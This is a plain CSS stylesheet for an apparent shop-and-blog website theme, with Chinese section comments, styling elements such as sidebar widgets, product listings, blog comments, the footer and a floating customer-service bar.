.theme-sidebar .widget:last-child{margin-bottom:0}

/***产品搜索***/
.theme-sidebar .widget_search .search-box .form-group{margin-bottom:0;position:relative}
.theme-sidebar .widget_search .search-box .form-group .form-control{background-color:#f7f7f7;border:1px solid #eee;color:#989898;font-size:14px;margin-bottom:0;letter-spacing:.6px;text-transform:capitalize;width:80%;height:44px}
input::-webkit-input-placeholder{color:#c9c9c9!important}
input::-moz-placeholder{color:#c9c9c9!important}
input::-ms-input-placeholder{color:#c9c9c9!important}
input::-moz-placeholder{color:#c9c9c9!important}
.theme-sidebar .widget_search button{border:none;background-color:#fcab03;color:#fff;cursor:pointer;font-size:18px;height:100%;line-height:44px;margin-top:0;position:absolute;right:0;text-align:center;top:0;width:20%}
.theme-sidebar .widget_search button:hover{background-color:#091426;color:#fff}
.theme-sidebar .widget_search button:focus{outline:none}

/***菜单小工具***/
.widget_nav_menu .menu li{margin-bottom:10px}
.widget_nav_menu .menu li.menu-item-has-children>a{margin-bottom:10px;display:inline-block}


/***购物车样式***/
.cat-item ul li{margin-bottom:22px}
.cat-item ul li a{color:#989898;font-size:14px;font-weight:500;letter-spacing:.4px;text-transform:capitalize}
.cat-item ul li a:hover{color:#fcab03}
.cat-item ul li span{background-color:#fbfbfb;border-radius:50%;color:#989898;float:right;font-size:14px;font-weight:600;height:34px;line-height:34px;text-align:center;width:34px}


/**产品项目**/
.products-item{margin-bottom:28px}
.products-item img{float:left;position:relative;width:68px}
.products-item .tex{padding-left:84px;padding-top:0}
.products-item .tex h5{color:#989898;font-size:16px;letter-spacing:.6px;margin-bottom:12px;text-transform:uppercase}
.products-item .tex h6{color:#fcab03}


/***标签项目***/
.tags-item a{border:1px solid #eee;border-radius:30px;color:#414141;display:inline-block;font-size:12px;font-weight:500;height:30px;line-height:28px;padding:0 14px;position:relative;text-align:center;text-transform:capitalize;margin-bottom:6px;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;-ms-transition:all .4s;transition:all .4s;margin:5px}
.tags-item a:hover{box-shadow:0 5px 7px 0 rgba(111,111,111,.05)}


/*--------------------------------------------------------------
  团队
----------------------------------------------------------------*/
.team-section .team-col{margin-bottom:30px;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;-ms-transition:all .4s;transition:all .4s}
.team-section .team-col:hover{box-shadow:0 5px 7px 0 rgba(111,111,111,.05)}
.team-section .team-col .thumb{position:relative}
.team-section .team-col .content{box-shadow:0 5px 7px 0 rgba(111,111,111,.05);padding:18px 0 24px}
.team-section .team-col .content h4{display:inline-block;margin-bottom:14px;padding-bottom:16px;position:relative}
.team-section .team-col .content h4:before{background-color:#ddd;bottom:0;content:"";height:2px;left:0;margin:0 auto;position:absolute;right:0;width:62px}
.team-section .team-col .content h4:after{background-color:#fcab03;bottom:0;content:"";height:2px;left:0;margin:0 auto;position:absolute;right:0;width:36px}
.team-section .team-col .content h4 a{color:#333;font-size:24px;font-weight:600;letter-spacing:.6px;text-transform:uppercase}
.team-section .team-col .content h5{color:#fcab03;font-weight:600}


/*--------------------------------------------------------------
  页面链接
----------------------------------------------------------------*/
.paging-section{background-color:#f7f7f7}
.page-link-item ul li{display:inline-block;margin-right:6px}
.page-link-item ul li i{vertical-align:2px}
.page-link-item ul li a{border:1px solid #081526;border-radius:3px;display:inline-block;font-size:16px;height:40px;line-height:40px;width:40px;background-color:#081526;color:#fff}
.page-link-item ul li .active{background-color:#fcab03;border:1px solid #fcab03}


/****商品文章***/
.shop-single .content h3{color:#333;font-size:24px;font-weight:600;letter-spacing:.6px;margin-bottom:16px;text-transform:uppercase}
.shop-single .content h4{color:#fcab03;font-size:28px;margin-bottom:18px;font-weight:600;letter-spacing:.8px}
.shop-single .content h4 span{color:#989898;display:inline-block;font-size:22px;font-weight:400;margin-left:8px;position:relative}
.shop-single .content h4 span:after{background-color:#999;content:"";height:1px;left:0;position:absolute;top:54%;width:100%}
.product-number-item{display:inline-block;margin-right:16px}
.product-number-item input{border:1px solid #eee;border-radius:0;color:#989898;font-family:Oswald,sans-serif;font-size:16px;height:36px;padding:0 0 0 16px;width:100px}
.shop-single .add-cart-btn{border:1px solid #eee;background:#fbfbfb;border-radius:50px;color:#fcab03;display:inline-block;font-size:14px;font-weight:600;padding:8px 18px;text-transform:uppercase}
.shop-single .add-cart-btn:hover{background-color:#fff}
.nav-tabs .nav-link{background-color:#fbfbfb;border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem;font-size:13px;font-weight:500;letter-spacing:.6px}
.shop-product-row h6{color:#fcab03;letter-spacing:.6px;margin-bottom:12px;text-transform:uppercase}
.shop-tab-content .shop-product-details-row .details{border-top:1px solid #ddd;color:#444;display:table-cell;font-weight:700;padding:10px 20px 10px 0;text-transform:uppercase;width:25%}
.shop-tab-content strong{color:#fcab03}


/*--------------------------------
  常见问题
----------------------------------*/
.faq-col{margin-bottom:30px}
.faq-col .panel-group .panel-title{background-color:#fcab03;color:#fff;font-size:16px;font-weight:600;letter-spacing:.6px;text-transform:uppercase;padding:12px 32px}
.faq-col .panel-group .content{border:1px solid #eee;padding:26px 30px}


/*--------------------------------
  错误
----------------------------------*/
.error-area{padding-bottom:112px;padding-top:134px;position:relative;text-align:center;z-index:1}
.error-area:after{background-color:rgba(252,171,3,.7);bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:-1}
.error-page h1{color:#0c1f38;font-size:250px;font-weight:600;line-height:250px}
.error-page p{font-size:18px;color:#333;letter-spacing:3px;margin-bottom:45px}
.home-page .btn-theme{font-weight:600;text-transform:uppercase}


/*--------------------------------------------------------------
  联系方式
----------------------------------------------------------------*/
#ajax-contact textarea::-webkit-input-placeholder,#ajax-contact input::-webkit-input-placeholder{color:#7a828b !important;font-weight:400}
.contact-details .title{display:inline-block;font-size:36px;font-weight:600;margin-bottom:30px;padding-bottom:24px;position:relative;text-transform:uppercase}
.contact-details .title span{color:#fcab03}
.contact-details .title:after{background-color:#fcab03;bottom:0;content:"";height:2px;left:0;position:absolute;width:50px}
.form-row .form-group input.form-control{background-color:#fbfbfb;border:1px solid #eee;font-size:14px;height:56px;letter-spacing:.6px;padding-bottom:10px}
.form-row textarea.form-control{background-color:#fbfbfb;border:1px solid #eee;font-size:14px;letter-spacing:.6px;padding:.75rem}
.form-row .btn.btn-theme{border-radius:3px;padding:12px 24px;text-transform:uppercase}
.contact-details .service-item.style-1{padding:18px 24px;border:1px solid #eee;background-color:#fbfbfb}
.contact-details.bg-f9 .service-item.style-1{background-color:#fff}
#form-messages{font-size:16px;line-height:12px}
#form-messages.error{color:#fcab00}
#form-messages.success{color:#4caf50}

.contact-details .service-item.style-1 .content h5{font-size:18px;font-weight:600;margin-bottom:10px;text-transform:uppercase}
.contact-details .service-item.style-1 .content p{line-height:1.6}
.contact-details .service-item.style-1 img{background-color:#fcab03;color:#fff;padding:13px;border:1px solid #eee;border-radius:50%;font-size:30px;height:60px;line-height:54px;text-align:center;width:60px;max-width:60px}
.map iframe{margin-bottom:-6px}


/*--------------------------------------------------------------
  页脚样式
----------------------------------------------------------------*/
.footer-item h6{color:#fff;letter-spacing:2px;margin-bottom:10px;text-transform:uppercase}
.footer-item .subscribe-style-two .form-control.input-subscribe{font-size:14px;font-weight:600;height:52px;letter-spacing:.9px;text-transform:capitalize;padding-bottom:10px}
.footer-item ::-moz-placeholder{color:#c9c9c9!important}
.footer-item ::-webkit-input-placeholder{color:#c9c9c9!important}
.footer-item ::-moz-placeholder{color:#c9c9c9!important}
.footer-item ::-ms-input-placeholder{color:#c9c9c9!important}
.footer-item .subscribe-style-two .btn-subscribe{height:52px}
@media (max-width:991px){
	footer{display:none}
}

/*--------------------------------------------------------------
  页脚版权样式
----------------------------------------------------------------*/
.footer-copy-right{border-top:1px solid #101c2f}
.footer-copy-right p{color:#a2a2a2;font-size:15px}
.footer-copy-right a{color:#a2a2a2}

/* 页脚样式响应式 */
@media only screen and (min-width:334px) and (max-width:767px){
    .footer-widget-one{padding-bottom:80px}
    .footer-item{text-align:center}
    .border-style-3:after{top:-10px!important;left:171px!important}
}
/* 页脚链接 */
.footer-menu{margin-bottom:10px!important}
.footer-menu li{font-size:13px;display:inline-block;padding:0 5px 0 5px!important;color:#a2a2a2}
.footer-menu li a{font-size:13px}
.gaba{vertical-align:-2px;padding-right:3px;width:auto;height:auto}

@media screen and (max-width:767px){
	.footer-menu li,.footer-menu li a{font-size:12px}
}

/*--------------------------------------------------------------
右侧悬浮 客服工具
----------------------------------------------------------------*/
.slide-bar{position:fixed;width:50px;right:10px;bottom:10%;z-index:9;background-color:#081526;border-radius:2px}
.slide-bar p{padding:0;margin:0;font-size:12px;line-height:1.2;color:#fff}
.slide-bar a:focus{color:#fff}
.slide-bar .slide-bar__item{width:50px;height:50px;text-align:center;position:relative;cursor:pointer;color:#fff;display:block;border-bottom:1px solid #292929;line-height:1.8}
.slide-bar .slide-bar__item:last-child{border-bottom:none}
.slide-bar .slide-bar__item:hover{background-color:#fcab00;color:#fff}
.slide-bar .slide-bar__item:hover .slide-bar__item__ercode,.slide-bar__item:hover .slide-bar__item__tips{visibility:visible;left:-137px;opacity:1}
.slide-bar .slide-bar__item:hover .slide-bar__item__img{visibility:visible;left:-130px;opacity:1}
.slide-bar .slide-bar__item__top{display:block;line-height:50px;font-size:24px;-webkit-text-stroke:1px #fff}
.slide-bar .slide-bar__item__icon{display:block;font-size:16px;padding-top:8px}
.slide-bar img.slide-bar__item__icon{width:16px;height:auto;margin:0 auto}
.slide-bar .slide-bar__item__text{display:block;height:20px;font-size:12px}
.slide-bar .slide-bar__item__tips{width:130px;height:50px;line-height:50px;text-align:center;font-size:14px;position:absolute;z-index:1;left:-180px;color:#fff;top:0;opacity:0;visibility:hidden;background-color:#fcab00;-webkit-transition:left .3s ease-in-out .1s,opacity .3s ease-in-out .1s,visibility .3s;-o-transition:left .3s ease-in-out .1s,opacity .3s ease-in-out .1s,visibility .3s;transition:left .3s ease-in-out .1s,opacity .3s ease-in-out .1s,visibility .3s}
.slide-bar .slide-bar__item__tips:after{border-bottom:5px solid transparent;border-top:5px solid transparent;border-left:6px solid #fcab00;right:-6px;top:5px;content:"";height:0;position:absolute;top:20px;width:0;z-index:1}
.slide-bar .slide-bar__item__img{width:123px;text-align:center;font-size:14px;position:absolute;z-index:1;left:-180px;color:#fff;bottom:0;opacity:0;visibility:hidden;background:0 0;-webkit-transition:left .3s ease-in-out .1s,opacity .3s ease-in-out .1s,visibility .3s;-o-transition:left .3s ease-in-out .1s,opacity .3s ease-in-out .1s,visibility .3s;transition:left .3s ease-in-out .1s,opacity .3s ease-in-out .1s,visibility .3s;border:1px solid #e7e7e7}
.slide-bar .slide-bar__item__img:after{border-bottom:5px solid transparent;border-top:5px solid transparent;border-left:6px solid #e7e7e7;right:-6px;content:"";height:0;position:absolute;bottom:20px;width:0;z-index:1}
.slide-bar .slide-bar__item.scrollup{display:none}

.slide-bar .slide-bar-title_none img.slide-bar__item__icon{width:25px}
.slide-bar .slide-bar-title_none .slide-bar__item__icon{padding-top:12px}

@media screen and (max-width:767px){
	.slide-bar .slide-bar__item,.slide-bar .slide-bar__item__tips{display:none}
	.slide-bar .slide-bar__item.scrollup{display:block;width:40px;height:40px}
	.slide-bar .slide-bar__item__top{line-height:38px}
	.slide-bar{width:40px;right:15px}
}


/*--------------------------------------------------------------
模块10样式
----------------------------------------------------------------*/
.cleaning-service-item{box-shadow:0 0 96.04px 1.96px rgba(0,0,0,.04);background-color:#fff;margin-bottom:30px}
.cleaning-service-item .thumb{position:relative}
.cleaning-service-item .thumb .img-carv{position:absolute;bottom:0;left:0}
.cleaning-service-item .thumb .icon-box{background-color:#fcab00;width:80px;height:80px;line-height:76px;position:absolute;border-radius:50px;bottom:-35px;margin:0 auto;left:0;right:0;text-align:center;font-size:32px;color:#fff}
.cleaning-service-item .thumb .icon-box img{padding:20px}
.cleaning-service-item .content{text-align:center;padding:55px 20px 40px}
.cleaning-service-item .content h4{font-size:18px;margin-bottom:10px}
.cleaning-service-item .content p{font-size:13px;margin-bottom:14px}
.cleaning-service-item .content .btn-link{color:#fcab00;font-size:14px;font-weight:600}



/*--------------------------------------------------------------
  博客文章样式
----------------------------------------------------------------*/

/* 文章评论 */
.comments-title{font-size:18px;padding-bottom:5px}
.blog-comments img{width:60px;height:60px;border-radius:50%}
.blog-comments .comment{background:#f5f5f5;padding:20px 30px;position:relative}
.blog-comments .comment:before{width:0;height:0;top:20px;left:-18px;content:" ";position:absolute;border-style:solid;border-width:15px 17px 15px 0;border-color:transparent #eeeeee47 transparent transparent;background-color:#fff}
.blog-comments .col-sm-12 .comment:before{display:none}
.blog-comments .comment h5{font-size:16px}
.blog-comments .comment h5 span{color:#555;float:right;font-size:12px}
.blog-comments .comment p{color:#555}

.blog-comments .col-sm-2{-ms-flex:0 0 12%;flex:0 0 12%;max-width:12%}
.blog-comments .col-sm-10{-ms-flex:0 0 88%;flex:0 0 88%;max-width:88%}
.children .blog-comments .col-sm-2{-ms-flex:0 0 13%;flex:0 0 13%;max-width:13%}
.children .blog-comments .col-sm-10{-ms-flex:0 0 87%;flex:0 0 87%;max-width:87%}
.form-submit{padding-right:5px;padding-left:5px}
#reply-title{font-size:14px;margin-bottom:15px;font-weight:400}
#reply-title small{margin-left:10px;font-size:14px}

/*评论回复*/
.depth-1+ul.children{margin-left:70px}
.blog-info li a,.blog-post h3 a{color:#333}
.blog-info,.blog-post h3{padding-top:15px}
.blog-info>li{display:inline-block}
.blog-post h3{font-size:22px}
.blog-post blockquote{position:relative;padding:40px 40px 40px 40px;font-size:1.071em;background-color:#f5f5f5;border-radius:5px;font-weight:300;margin-top:30px;margin-bottom:30px}

@media screen and (max-width:767px){
  .depth-1+ul.children{margin-left:0}
  .blog-comments .col-sm-2{-ms-flex:0 0 24%;flex:0 0 24%;max-width:24%}
  .blog-comments .col-sm-10{-ms-flex:0 0 76%;flex:0 0 76%;max-width:76%}
  .children .blog-comments .col-sm-2{-ms-flex:0 0 24%;flex:0 0 24%;max-width:24%}
  .children .blog-comments .col-sm-10{-ms-flex:0 0 76%;flex:0 0 76%;max-width:76%}
}

/* 文章底部 作者模块 */
.blog-admin{padding:20px;background:#f5f5f5}
.blog-admin img{float:left;width:80px;height:auto;margin-right:20px}
.blog-admin .blog-admin-desc{overflow:hidden}
.blog-admin .blog-admin-desc h5{float:left;font-size:16px;margin:0 0 10px;text-transform:uppercase;text-transform:capitalize}
.blog-admin .blog-admin-desc ul{float:right}
.blog-admin .blog-admin-desc p{color:#555}
.blog-admin .blog-admin-desc ul>li{display:inline-block;padding:0 5px}
.blog-admin-desc ul li a{color:#333}
.blog-admin-desc ul li a:hover{color:#fcab03}

.comment h5 span a{color:#fcab03}
.comment h5 span a:hover{color:#333}

/* 相关文章 */
.related-posts{background-color:#fbfbfb;padding:15px}
.related-posts .related-title{font-size:18px;font-weight:600;color:#414141}
.related-posts ul{list-style-position:inside}
.related-posts ul li{list-style-type:square;list-style-position:inside;margin-bottom:5px;border-bottom:1px dotted #eee;padding:5px 0}
.related-posts ul li:last-child{border-bottom:none;padding-bottom:0}
.related-posts ul li a{font-size:15px}

/* 文章侧栏样式 */ 
.sideber-title{position:relative;margin-bottom:10px;background:#f3f3f3;padding:20px 0 10px 10px;border-left:2px solid #fcab03}
.sideber-title h4{margin-left:10px;font-size:18px;text-transform:uppercase}
.sideber-content{margin-left:10px}
.sideber-content ul li{padding:10px 0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;border-bottom:1px dashed #333}
.sideber-content ul li:hover{padding-left:15px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.sideber-content ul li a{color:#333}
.sideber-content ul li a i{color:#fcab03;margin-right:5px}
.sideber-content ul li:hover a{color:#fcab03}
.blog-sideber .widget{padding-bottom:30px}
.widget .widget-post{padding:0 5px}
.widget .news-area{padding-bottom:10px;margin-bottom:5px;display:flex;border-bottom:1px solid #ddd}
.widget .widget-post .news-content{padding-top:10px}
.widget .news-area .news-content a{color:#333}
.widget .news-area .news-content a:hover{color:#fcab03}
.widget .gallery h6{margin-top:15px}
.widget .gallery h6 a{color:#4d4d4d}
.widget .gallery h6:hover a{color:#fcab03}


/* Sideber页面帖子样式 */
.post-blog-item{margin-bottom:30px;background-color:#f3f3f3}
.post-blog-item .post-blog-content h4{font-size:20px;margin-top:5px;margin-bottom:5px}
.post-blog-item .post-blog-content h4 a{color:#4d4d4d}
.post-blog-item .post-blog-content p{margin-top:20px;margin-bottom:20px}
.post-blog-item .post-blog-content .post-blog-date i{color:#fcab03}
.post-blog-item .post-blog-time{float:right}
.post-blog-item .post-blog-time li{display:inline-block;margin-right:20px}
.post-blog-item .post-blog-content{padding:15px}


/* 文章标签样式 */
.tags li a{color:#fff!important}
.tags li{background:#333;color:#fff;padding:5px!important;margin-bottom:5px;display:inline-block;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.tags li:hover{background:#fcab03;color:#fff;border-bottom:none;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.sideber-content.about{margin-left:0}



/* 文章搜索样式 */
.blog-search button,.blog-search input{height:60px;float:left}
.blog-search input{padding-left:25px;font-size:15px;color:#fcab03;width:calc(100% - 65px);border:1px solid #eaeaea!important;border-right:none!important}
.blog-search input:focus{border:1px solid #fcab03!important;border-right:none!important}
.blog-search button{width:65px;background:#fcab03!important;line-height:65px;text-align:center;color:#fff;border:none;font-size:20px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.blog-search button:hover,.blog-search input:focus+button{background:#333!important;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}



/*--------------------------------------------------------------
  产品样式 所有产品样式
----------------------------------------------------------------*/
.shop-item{position:relative;overflow:hidden;border:1px solid #f2f2f2;margin-bottom:30px}
.shop-img{position:relative;overflow:hidden}
.shop-content{padding:10px}
.shop-item .shop-content h5{font-size:14px;line-height:20px;margin-bottom:0}
.shop-rating{font-size:14px;line-height:1;overflow:hidden;position:relative;width:75px;height:22px}
.shop-rating::before{color:#a9a9a9;content:"";float:left;font-family:fontawesome;left:0;right:0;text-align:center;letter-spacing:2px;position:absolute;top:0}
.shop-rating span{float:left;left:0;overflow:hidden;padding-top:1.5em;position:absolute;top:0}
.product-price{color:#333038;font-size:15px;font-weight:500;padding:5px 0 8px}
.product-price del{color:#9e9d9e;font-size:13px;margin-right:5px}
.product-price ins{color:#333;font-size:16px;text-decoration:none;font-weight:600}
.product-size{display:block}
.product-size li{display:inline-block;border:1px solid;padding:5px;line-height:1;margin-bottom:10px}
.discount,.in-stock{position:absolute;right:0;bottom:8%;background:#fcab03;color:#fff;padding:10px;line-height:1;z-index:2}
.in-stock{top:0;bottom:auto;font-size:16px;text-transform:uppercase;z-index:2}
.stock-out{background:red}
.mega-offer{background:#00ace7}
.shop-img>a:before{background-color:rgba(0,0,0,.7);content:"";height:100%;position:absolute;top:0;width:100%;opacity:0;z-index:1;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.shop-item .shop-img:hover a:before{opacity:1;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.shop-item .shop-img img{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.shop-item:hover .shop-img img{-webkit-transform:scale(1.2);transform:scale(1.2);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.product-img-icon{display:block;text-align:center;z-index:2;position:absolute;left:0;right:0;padding:10px 0 10px;margin:0 auto;bottom:-22%;background:#fcab03;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.product-img-icon li{display:inline-block;padding:8px;border:1px solid #fff;line-height:1;text-align:center;cursor:pointer}
.product-img-icon li i{color:#fff;font-size:18px}
.product-img-icon li:hover{background:#4d4d4d;border:1px solid #4d4d4d;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.shop-item:hover{-webkit-box-shadow:5px 5px 5px rgba(0,0,0,.06);box-shadow:5px 5px 5px rgba(0,0,0,.06);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.shop-item:hover .product-img-icon{bottom:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.widget-categories-list .categories-active{border-top:1px dashed #fcab03;display:none;padding-left:20px}
.widget-categories-list>ul>li.current-categories-lists>.categories-active{display:block}
.widget-categories-list ul li a{display:block;padding:10px;color:#333;text-transform:capitalize;font-size:14px;line-height:26px}
.widget-categories-list ul li a:hover{color:#fcab03}
.categories-lists ul li,.widget-categories-list ul>li{border-bottom:1px dashed #ededed}
.widget-categories-list ul>li:last-child{border-bottom:0 dashed #ededed}
.shop-item.shop-list .shop-content{margin-top:40px}
.shop-item.shop-list .shop-content p{margin-bottom:10px}
.shop-item.shop-list .discount{right:15px}
.shop-item.shop-list .in-stock{right:auto;left:0}
.product-color-item h6,.product-number-item h6,.product-rating-item h6,.product-size-item h6{color:#000;display:inline-block;font-size:16px;font-weight:600;margin-right:10px;text-transform:capitalize}
.product-color,.product-color-item li,.product-rating-item .shop-rating,.product-size-item ul{display:inline-block!important}
.product-rating-item .shop-rating{top:10px}
.product-color{line-height:1}
.product-color li{display:block;height:25px;text-align:center;width:25px;border-radius:50%}
.product-color-1{background:#e54661 none repeat scroll 0 0}
.product-color-2{background:#002d40 none repeat scroll 0 0}
.product-color-3{background:#ff0dff none repeat scroll 0 0}
.product-color-4{background:#111 none repeat scroll 0 0}
.product-color-5{background:#89ddac none repeat scroll 0 0}
.shop-tab-menu .nav-item{text-transform:uppercase;font-size:13px}
.shop-product-row{margin-top:20px}
.shop-tab-content .shop-product-details-row{clear:both;display:table-row}
.shop-tab-content .shop-product-details-row .details{display:table-cell;border-top:1px solid #ddd;padding:10px 0;padding-right:20px;width:25%;color:#333;font-weight:700}
.shop-tab-content .shop-product-details-row .product-type{display:table-cell;border-top:1px solid #ddd;padding:10px 0}

.wp-block-gallery{margin-bottom:25px}
.blocks-gallery-grid figcaption, .wp-block-gallery figcaption{text-align:center;color:#555}


/* 文章头部 产品模块 */
.single .showproduct-head+.blog-section{padding-top:15px}
.showproduct-head{background-color:#f7f7f7;padding-top:30px;padding-bottom:15px;border-top:1px solid #eee}
.showproduct-head .showproduct-wrap{background-color:#fff;padding:15px;box-shadow:0 1px 8px rgb(0 0 0 / 8%)}
.showproduct-head .product-text h1{font-size:24px;border-bottom:1px solid #eee;padding-bottom:15px;margin-bottom:15px}
.showproduct-head .product-text p{font-size:15px}
.showproduct-head .product_meta li{display:inline-block}
.showproduct-head .product_meta li.productline{vertical-align:1px;color:#4d4d4d;padding:0 15px 0 15px}
.showproduct-head .product_meta{margin-bottom:20px}
.showproduct-head .produc-parameter{width:100%;margin-top:20px;border-top:1px solid #eee;border-bottom:1px solid #eee;display:inline-block;padding:10px 0}
.showproduct-head .produc-parameter li{width:50%;display:inline-block;float:left;padding:3px 15px 3px 0;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.showproduct-head .produc-parameter.parameter-col-1 li{width:100%}
.showproduct-head .produc-parameter.parameter-col-3 li{width:33.333%}

.showproduct-head .produc_button{margin-top:15px}
.showproduct-head .produc_button a{float:left;width:136px;height:38px;margin-left:20px;font-size:16px;line-height:38px;text-align:center;border:1px solid #666;border-radius:4px}
.showproduct-head .produc_button a:hover{background:#fff}
.showproduct-head .produc_button a:first-child{margin-left:0}

.product-details-title{height:40px;line-height:40px;border-bottom:2px solid #f3f3f3;background-color:#fff}
.product-details-title h2{display:inline-block;font-size:18px;background:#fff;border-bottom:2px solid #fcab00;padding-left:15px;height:40px;line-height:40px}

.showproduct-img{border:1px solid #dfdfdf;max-width:100%;height:340px;overflow:hidden;top:0;left:0;z-index:44}
#showproduct-slider li img{object-fit:cover;width:350px;height:350px;display:block;overflow:hidden}
#showproduct-slider .owl-dots{bottom:5px;text-align:right;position:absolute;right:30px}
#showproduct-slider .owl-dot{display:inline-block;zoom:1;cursor:pointer}
#showproduct-slider .owl-dot span{display:block;width:5px;height:5px;margin:2px 3px;filter:Alpha(Opacity=50);-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:#fff;overflow:hidden}
#showproduct-slider .owl-dot.active span{filter:Alpha(Opacity=100);width:20px;background:#fff;opacity:1}
#showproduct-slider .owl-buttons{display:none}
#showproduct-slider .owl-item{float:left}
#showproduct-slider .owl-nav.disabled{display:none}

/* 文章头部 产品模块 响应式 */
@media only screen and (max-width:767px){
  .showproduct-head{padding-top:15px}
  .showproduct-head .product-text h1{font-size:18px;padding-top:15px;line-height:1.4}
  .showproduct-head .product_meta li.productline{display:none}
  .showproduct-head .product_meta li{width:100%;font-size:15px}
  .showproduct-head .produc-parameter li{width:100%!important;font-size:14px}
}


/* Shop Responsived Css*/
@media only screen and (min-width:1200px) and (max-width:1880px){
    .shop-item.shop-list .shop-content{margin-top:40px}
    .shop-item.shop-list .shop-content p{margin-bottom:10px}
}
@media only screen and (min-width:992px) and (max-width:1199px){
    .shop-item.shop-list .shop-content{margin-top:10px}
    .shop-item.shop-list .shop-content p{margin-bottom:10px}
}
@media only screen and (min-width:768px) and (max-width:991px){
    .shop-item.shop-list .shop-content{margin-top:10px}
    .btn-shop.mt-3{margin-top:5px!important}
}
@media only screen and (min-width:420px) and (max-width:767px){
    .shop-item.shop-list .shop-content{margin-top:10px;padding-left:30px;margin-bottom:20px}
}



/*--------------------------------------------------------------
  页脚样式   所有页脚样式
----------------------------------------------------------------*/
footer{background-size:cover;background-position:center;background-repeat:no-repeat}
.footer-about-title{font-size:25px;color:#fff;margin-bottom:35px}
.footer-item{position:relative}
.footer-logo{width:180px}
.footer-logo-2{width:250px;text-align:center}
.footer-widget-one p{font-weight:400;margin-bottom:20px;line-height:1.5;color:#989898}
.footer-widget-one .address li{margin-bottom:10px;font-size:15px}
.footer-widget-one .address li i{margin-right:8px;font-size:18px;color:#fcab03}
footer ul.social-icon{border-bottom:none;margin-top:20px}
.social-icon li{display:inline-block;width:40px;height:40px;line-height:40px;font-size:18px;text-align:center;cursor:pointer}
.social-icon li:hover{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.social-icon li{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.social-icon.bg-f2 li{background:#f2f2f2}
.social-icon.bg-f2 li a{color:#fcab03}
.social-icon.bg-f2 li:hover{background:#fcab03}
.social-icon.bg-f2 li:hover a{color:#fff}
.social-icon.bg-theme li{background:#fcab03}
.social-icon.bg-theme li a{color:#fff}
.social-icon.bg-theme li:hover{background:#4d4d4d}
.social-icon.bg-theme li:hover a{color:#fff}
.social-icon.bg-black li{background:#4d4d4d}
.social-icon.bg-black li a{color:#fff}
.social-icon.bg-black li:hover{background:#fcab03}
.social-icon.bg-black li:hover a{color:#fff}
.social-icon.bg-transparent li{background:0 0}
.social-icon.bg-transparent li a{color:#333}
.social-icon.bg-transparent li:hover{background:0 0}
.social-icon.bg-transparent li:hover a{color:#fcab03}
.social-icon.rounded li{border-radius:50%}
.social-icon.round li{border-radius:7px}
.social-icon.bordered li{border:1px solid}
.social-icon.bordered li:hover{background:#fcab03;border-color:#fcab03}
.social-icon.bordered li:hover a{color:#fff}
.social-icon.bordered-theme li{border:1px solid rgba(255,255,255,.1)}
.social-icon.bordered-theme li a{color:#ffffff}
.social-icon.bordered-theme li:hover{background:#fcab03;border-color:#fcab03}
.social-icon.bordered-theme li:hover a{color:#fff}
.news-area{margin-bottom:20px}
.news-img{float:left;padding-top:5px;padding-right:15px}
.news-img a{display:inline-block;position:relative}
.news-img a span{font-size:22px;position:absolute;top:70%;left:50%;color:#fff;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);visibility:hidden;opacity:0;z-index:2;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
